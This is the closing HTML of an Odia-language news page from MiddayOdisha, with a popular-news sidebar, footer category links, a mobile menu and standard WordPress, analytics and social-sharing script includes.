<div class="jeg_sidebar right jeg_sticky_sidebar col-md-3">
    <div class="widget_text widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><img src="https://middayodisha.com/adspace/upload/sidebanner1.jpg"><br>
</div></div><div class="widget widget_jnews_popular" id="jnews_popular-4"><div class="jeg_block_heading jeg_block_heading_8 jnews_6968cc8c26eec"><h3 class="jeg_block_title"><span>POPULAR NEWS</span></h3></div><style scoped>.jnews_6968cc8c26eec.jeg_block_heading_8 .jeg_block_title span, .jnews_6968cc8c26eec.jeg_block_heading_8 .jeg_block_title i { color: #0a3d61; }</style><ul class="popularpost_list"><li class="popularpost_item format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://middayodisha.com/suspense-over-pandians-frequent-visit-outside/"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://middayodisha.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="lazyload wp-post-image" alt="ପ୍ରତି ସପ୍ତାହରେ କୁଆଡ଼େ ଯାଉଛନ୍ତି ପାଣ୍ଡିଆନ୍?" decoding="async" loading="lazy" data-src="https://middayodisha.com/wp-content/uploads/2025/02/1740632686070-350x250.jpg" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <h3 class="jeg_post_title">
                    <a href="https://middayodisha.com/suspense-over-pandians-frequent-visit-outside/" data-num="01">ପ୍ରତି ସପ୍ତାହରେ କୁଆଡ଼େ ଯାଉଛନ୍ତି ପାଣ୍ଡିଆନ୍?</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 19146 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmiddayodisha.com%2Fsuspense-over-pandians-frequent-visit-outside%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">7658</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%A4%E0%AC%BF+%E0%AC%B8%E0%AC%AA%E0%AD%8D%E0%AC%A4%E0%AC%BE%E0%AC%B9%E0%AC%B0%E0%AD%87+%E0%AC%95%E0%AD%81%E0%AC%86%E0%AD%9C%E0%AD%87+%E0%AC%AF%E0%AC%BE%E0%AC%89%E0%AC%9B%E0%AC%A8%E0%AD%8D%E0%AC%A4%E0%AC%BF+%E0%AC%AA%E0%AC%BE%E0%AC%A3%E0%AD%8D%E0%AC%A1%E0%AC%BF%E0%AC%86%E0%AC%A8%E0%AD%8D%3F&url=https%3A%2F%2Fmiddayodisha.com%2Fsuspense-over-pandians-frequent-visit-outside%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">4787</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://middayodisha.com/mohan-majhi-trolled-heavily-in-social-media/" data-num="02">ନବୀନ..ନବୀନ, ମୋହନ..ମୋହନ</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 16593 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmiddayodisha.com%2Fmohan-majhi-trolled-heavily-in-social-media%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">6637</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%E0%AC%A8%E0%AC%AC%E0%AD%80%E0%AC%A8..%E0%AC%A8%E0%AC%AC%E0%AD%80%E0%AC%A8%2C+%E0%AC%AE%E0%AD%8B%E0%AC%B9%E0%AC%A8..%E0%AC%AE%E0%AD%8B%E0%AC%B9%E0%AC%A8&url=https%3A%2F%2Fmiddayodisha.com%2Fmohan-majhi-trolled-heavily-in-social-media%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">4148</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://middayodisha.com/arup-pattanaik-may-contest-from-puri-lokasabha-seat/" data-num="03">ଅରୂପ ପଟ୍ଟନାୟକ ପୁରୀ ଲୋକସଭା ପ୍ରାର୍ଥୀ!</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 7295 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmiddayodisha.com%2Farup-pattanaik-may-contest-from-puri-lokasabha-seat%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">2918</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%E0%AC%85%E0%AC%B0%E0%AD%82%E0%AC%AA+%E0%AC%AA%E0%AC%9F%E0%AD%8D%E0%AC%9F%E0%AC%A8%E0%AC%BE%E0%AD%9F%E0%AC%95+%E0%AC%AA%E0%AD%81%E0%AC%B0%E0%AD%80+%E0%AC%B2%E0%AD%8B%E0%AC%95%E0%AC%B8%E0%AC%AD%E0%AC%BE+%E0%AC%AA%E0%AD%8D%E0%AC%B0%E0%AC%BE%E0%AC%B0%E0%AD%8D%E0%AC%A5%E0%AD%80%21&url=https%3A%2F%2Fmiddayodisha.com%2Farup-pattanaik-may-contest-from-puri-lokasabha-seat%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">1824</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://middayodisha.com/false-news-against-kiit/" data-num="04">ହୋଲଡିଂ ଟାକ୍ସ: କିଟ୍ ବିରୋଧରେ ମିଛ ଖବର ଧରାପଡ଼ିଲା</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 5811 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmiddayodisha.com%2Ffalse-news-against-kiit%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">2324</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%E0%AC%B9%E0%AD%8B%E0%AC%B2%E0%AC%A1%E0%AC%BF%E0%AC%82+%E0%AC%9F%E0%AC%BE%E0%AC%95%E0%AD%8D%E0%AC%B8%3A+%E0%AC%95%E0%AC%BF%E0%AC%9F%E0%AD%8D+%E0%AC%AC%E0%AC%BF%E0%AC%B0%E0%AD%8B%E0%AC%A7%E0%AC%B0%E0%AD%87+%E0%AC%AE%E0%AC%BF%E0%AC%9B+%E0%AC%96%E0%AC%AC%E0%AC%B0+%E0%AC%A7%E0%AC%B0%E0%AC%BE%E0%AC%AA%E0%AD%9C%E0%AC%BF%E0%AC%B2%E0%AC%BE&url=https%3A%2F%2Fmiddayodisha.com%2Ffalse-news-against-kiit%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">1453</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item format-standard">
                <h3 class="jeg_post_title">
                    <a href="https://middayodisha.com/bjd-questioned-bjp-on-raghubar-das/" data-num="05">ନଘାଂ ତଣ୍ଟିଆ ଖାଇଲ କାହିଁକି?</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 5481 shares</span>
                        <div class="socialshare_list">
                            <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmiddayodisha.com%2Fbjd-questioned-bjp-on-raghubar-das%2F" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">2192</span></a>
                            <a href="https://twitter.com/intent/tweet?text=%E0%AC%A8%E0%AC%98%E0%AC%BE%E0%AC%82+%E0%AC%A4%E0%AC%A3%E0%AD%8D%E0%AC%9F%E0%AC%BF%E0%AC%86+%E0%AC%96%E0%AC%BE%E0%AC%87%E0%AC%B2+%E0%AC%95%E0%AC%BE%E0%AC%B9%E0%AC%BF%E0%AC%81%E0%AC%95%E0%AC%BF%3F&url=https%3A%2F%2Fmiddayodisha.com%2Fbjd-questioned-bjp-on-raghubar-das%2F" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">1370</span></a>
                        </div>
                    </div>
                </div>
            </li></ul></div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-16218 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-6.2.0 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_media_image" id="media_image-6"><a href="https://middayodisha.com/"><img width="296" height="108" src="https://middayodisha.com/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png" class="image wp-image-13589  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://middayodisha.com/wp-content/uploads/2020/09/LOGO_MIDDAY2020.png 296w, https://middayodisha.com/wp-content/uploads/2020/09/LOGO_MIDDAY2020-150x55.png 150w" sizes="(max-width: 296px) 100vw, 296px" /></a></div><div class="footer_widget widget_text" id="text-2">			<div class="textwidget"><p><img decoding="async" src="https://tpc.googlesyndication.com/simgad/1092064267102663354" alt="1092064267102663354" />MiddayOdisha fills a gap in local media for the numerous speakers living and visiting Odisha and outside Odisha.</p>
</div>
		</div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_jnews_module_element_ads" id="jnews_module_element_ads-3"><div  class='jeg_ad jeg_ad_module jnews_module_16218_0_6968cc8c2fbf7   '><div class='ads-wrapper'><div class=''> <!-- SIDE BANNER 2 FROM ADSPACE SYSTEM  --> 
<img src="http://middayodisha.com/adspace/upload/sidebanner2.jpg" WIDTH="300px" height="250px" >
 <!-- END SIDE BANNER 2 ADSPACE  --></div></div></div></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget like_box_widget_facbook" id="like_box_widget_facbook-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>LIKE US ON FB</span></h3></div><div class="fb-page" data-href="https://www.facebook.com/Middayodisha-1735382533357012/?ref=hl" data-width="280" data-height="300" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/https://www.facebook.com/Middayodisha-1735382533357012/?ref=hl"><a href="https://www.facebook.com/Middayodisha-1735382533357012/?ref=hl"></a></blockquote></div></div><div style="font-size:2px;width:2px;height:1px;overflow: hidden;"><a href="http://wpteam.org/wordpress-youtube-plugin">WordPress YouTube plugin</a></div><div id="fb-root"></div>

<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script></div>                        </div>

                        <div class="col-md-3 footer_column">
                            <div class="footer_widget widget_categories" id="categories-3"><div class="jeg_footer_heading jeg_footer_heading_1"><h3 class="jeg_footer_title"><span>Category</span></h3></div>
			<ul>
					<li class="cat-item cat-item-50"><a href="https://middayodisha.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://middayodisha.com/category/news/business-economy/">Business &amp; Economy</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://middayodisha.com/category/crime/">Crime</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://middayodisha.com/category/editors-pick/">Editors Pick</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://middayodisha.com/category/news/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://middayodisha.com/category/environment/">Environment</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://middayodisha.com/category/politics/gossips/">Gossips</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://middayodisha.com/category/guest-column/">Guest Column</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://middayodisha.com/category/news/health/">Health</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://middayodisha.com/category/news/international/">International</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://middayodisha.com/category/interview/">Interview</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://middayodisha.com/category/latest-news/">Latest News</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://middayodisha.com/category/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://middayodisha.com/category/media/">Media</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://middayodisha.com/category/mobile/">Mobile</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://middayodisha.com/category/money/">Money</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://middayodisha.com/category/news/national/">National</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://middayodisha.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://middayodisha.com/category/opinion/">Opinion</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://middayodisha.com/category/politics/">Politics</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://middayodisha.com/category/science/">Science</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://middayodisha.com/category/shopping/">Shopping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://middayodisha.com/category/news/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://middayodisha.com/category/news/story-of-the-week/">Story Of The Week</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://middayodisha.com/category/technology/">Technology</a>
</li>
			</ul>

			</div>                        </div>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="jeg_footer_bottom clearfix">
            <div class="container">

                <!-- secondary footer right -->

                <div class="footer_right">

                    <ul class="jeg_menu_footer"><li id="menu-item-1909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1909"><a href="http://middayodisha.com">HOME</a></li>
<li id="menu-item-1895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1895"><a href="https://middayodisha.com/about-us/">ABOUT US</a></li>
<li id="menu-item-3290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3290"><a href="https://middayodisha.com/tariff/">ADVERTISEMENT TARIFF</a></li>
<li id="menu-item-1907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1907"><a href="https://middayodisha.com/feedback/">FEEDBACK</a></li>
<li id="menu-item-1908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1908"><a href="https://middayodisha.com/disclaimer/">DISCLAIMER</a></li>
</ul>
                    
                    
                </div>

                <!-- secondary footer left -->

                
                
                                    <p class="copyright"> © 2020-2022 <a href="https://www.middayodisha.com" title="">MIDDAY ODISHA </a> </p>
                
            </div>
        </div>

            </div>
</div><!-- /.footer -->        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand rounded">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://middayodisha.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li id="menu-item-13493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13493"><a href="https://middayodisha.com/">Home</a></li>
<li id="menu-item-13494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13494"><a href="https://middayodisha.com/category/politics/">Politics</a></li>
<li id="menu-item-13495" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13495"><a href="https://middayodisha.com/category/news/">News</a></li>
<li id="menu-item-14210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14210"><a href="https://middayodisha.com/archives/">Archives</a></li>
<li id="menu-item-13496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13496"><a href="https://middayodisha.com/category/money/">Money</a></li>
<li id="menu-item-13498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13498"><a href="https://middayodisha.com/category/lifestyle/">Lifestyle</a></li>
<li id="menu-item-13499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13499"><a href="https://middayodisha.com/category/news/national/">National</a></li>
<li id="menu-item-13500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13500"><a href="https://middayodisha.com/category/news/sports/">Sports</a></li>
<li id="menu-item-13501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13501"><a href="https://middayodisha.com/category/food/">Food</a></li>
<li id="menu-item-13502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13502"><a href="https://middayodisha.com/category/travels/">Travels</a></li>
<li id="menu-item-13503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13503"><a href="https://middayodisha.com/category/opinion/">Opinion</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget square">
    <a href="https://www.facebook.com/1735382533357012" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="#" target='_blank' class="jeg_google-plus removed"><i class="fa fa-google-plus"></i> </a><a href="#" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="#" target='_blank' class="jeg_rss"><i class="fa fa-rss"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2020-2022 <a href="https://www.middayodisha.com" title="">MIDDAY ODISHA </a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = ["view_counter"]</script>				<script>
					window.ga = window.ga || function () {(ga.q = ga.q || []).push(arguments);};
					ga.l = +new Date;
	              	ga('create', 'UA-110805567-1', 'auto')
	              	ga('send', 'pageview')
				</script>
				<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fmiddayodisha.com%2Fjungle-cry-wins-the-best-film-award-at-the-dada-saheb-phalke-international-film-festival-2021%2F" data-image-url="" data-title="%E2%80%98%E0%AC%9C%E0%AC%99%E0%AD%8D%E0%AC%97%E0%AC%B2+%E0%AC%95%E0%AD%8D%E0%AC%B0%E0%AC%BE%E0%AC%8F%E2%80%99%E0%AC%95%E0%AD%81+%E0%AC%A6%E0%AC%BE%E0%AC%A6%E0%AC%BE+%E0%AC%B8%E0%AC%BE%E0%AC%B9%E0%AD%87%E0%AC%AC+%E0%AC%AB%E0%AC%BE%E0%AC%B2%E0%AC%95%E0%AD%87+%E0%AC%AA%E0%AD%81%E0%AC%B0%E0%AC%B8%E0%AD%8D%E0%AC%95%E0%AC%BE%E0%AC%B0" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fmiddayodisha.com%2Fjungle-cry-wins-the-best-film-award-at-the-dada-saheb-phalke-international-film-festival-2021%2F" data-image-url="" data-title="%E2%80%98%E0%AC%9C%E0%AC%99%E0%AD%8D%E0%AC%97%E0%AC%B2+%E0%AC%95%E0%AD%8D%E0%AC%B0%E0%AC%BE%E0%AC%8F%E2%80%99%E0%AC%95%E0%AD%81+%E0%AC%A6%E0%AC%BE%E0%AC%A6%E0%AC%BE+%E0%AC%B8%E0%AC%BE%E0%AC%B9%E0%AD%87%E0%AC%AC+%E0%AC%AB%E0%AC%BE%E0%AC%B2%E0%AC%95%E0%AD%87+%E0%AC%AA%E0%AD%81%E0%AC%B0%E0%AC%B8%E0%AD%8D%E0%AC%95%E0%AC%BE%E0%AC%B0" ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div><script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/middayodisha.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/short-code/js/shortcode.js?ver=6.1.7' id='bkswjs-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-includes/js/comment-reply.min.js?ver=6.1.7' id='comment-reply-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://middayodisha.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.1.7' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://middayodisha.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.1.7' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='jnews-frontend-js-extra'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"16218","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"middayodisha.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=7.0.1' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://middayodisha.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=7.0.1' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' id='jnews-select-share-js-extra'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js' id='jnews-select-share-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=7.0.0' id='jnews-weather-js'></script>
<script type='text/javascript' src='https://middayodisha.com/wp-content/plugins/jnews-essential/assets/js/analytics.js' id='jnews-analytics-js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div></body>
</html><!-- WP Fastest Cache file was created in 2.539 seconds, on January 15, 2026 @ 4:46 pm --><!-- need to refresh to see cached version -->